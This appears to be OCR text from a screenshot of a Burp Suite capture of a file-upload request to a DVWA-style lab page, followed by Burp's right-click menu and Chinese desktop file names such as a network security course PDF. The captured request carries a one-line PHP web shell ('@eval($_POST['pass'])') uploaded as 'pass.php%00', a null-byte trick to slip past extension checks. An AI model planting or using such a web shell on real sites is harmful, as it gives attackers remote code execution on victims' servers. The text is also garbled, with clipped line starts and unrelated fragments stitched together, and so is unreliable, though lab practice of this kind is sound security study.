 pt-Language: zh-CN,zh;q=0.8
ie: security=impossible; AJSTAT_ok_times=3; PHPSESSID=tuuourmelq7
ection: close
--WebKitFormBoundaryM6gxVdtQkiWcL8IG
ent-Disposition: form-data; name="MAX_FILE_SIZE"
00
--WebKitFormBoundaryM6gxVdtQkiWcL8IG
ent-Disposition: form-data; name="uploaded"; filename="pass.php%00
ent-Type: application/octet-stream
p @eval($_POST['pass']); ?>
--WebKitFormBoundaryM6gxVdtQkiWcL8IG
ent-Disposition: form-data; name="Upload"
ad
--WebKitFormBoundaryM6gxVdtQkiWcL8IG
ent-Disposition: form-data; name="user_token"
< + > Type a search term 0 matches
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
的站
nsatool.exe
关于一些尝
试.txt
作业作业作业
作业！！！...
计算机网络安
全技术.pdf
PDF